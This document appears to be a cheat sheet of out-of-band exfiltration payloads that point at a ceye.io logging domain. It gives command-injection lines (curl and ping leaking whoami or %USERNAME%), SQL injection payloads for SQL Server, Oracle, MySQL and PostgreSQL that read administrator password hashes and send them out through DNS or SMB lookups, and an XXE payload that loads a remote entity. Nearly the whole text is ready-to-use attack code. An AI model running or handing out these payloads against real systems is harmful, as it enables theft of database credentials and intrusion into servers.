 0x00 Command Execution
i. *nix:
curl http://ip.port.b182oj.ceye.io/`whoami`
ping `whoami`.ip.port.b182oj.ceye.io
ii. windows
ping %USERNAME%.b182oj.ceye.io
0x01 SQL Injection
i. SQL Server
DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)
FROM sys.sql_logins WHERE name='sa')
+'.ip.port.b182oj.ceye.io';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
ii. Oracle
SELECT UTL_INADDR.GET_HOST_ADDRESS('ip.port.b182oj.ceye.io');
SELECT UTL_HTTP.REQUEST('http://ip.port.b182oj.ceye.io/oracle') FROM DUAL;
SELECT HTTPURITYPE('http://ip.port.b182oj.ceye.io/oracle').GETCLOB() FROM DUAL;
SELECT DBMS_LDAP.INIT(('oracle.ip.port.b182oj.ceye.io',80) FROM DUAL;
SELECT DBMS_LDAP.INIT((SELECT password FROM SYS.USER$ WHERE name='SYS')||'.ip.port.b182oj.ceye.io',80) FROM DUAL;
iii. MySQL
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.mysql.ip.port.b182oj.ceye.io\\abc'));
iv. PostgreSQL
DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function()
RETURNS VOID AS $
DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN
SELECT INTO query_result (SELECT passwd
FROM pg_shadow WHERE usename='postgres');
exec_cmd := E'COPY table_output(content)
FROM E\'\\\\\\\\'||query_result||E'.psql.ip.port.b182oj.ceye.io\\\\foobar.txt\'';
EXECUTE exec_cmd;
END;
$ LANGUAGE plpgsql SECURITY DEFINER;
SELECT temp_function();
0x02 XML Entity Injection
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.b182oj.ceye.io/xxe_test">
%remote;]>
<root/>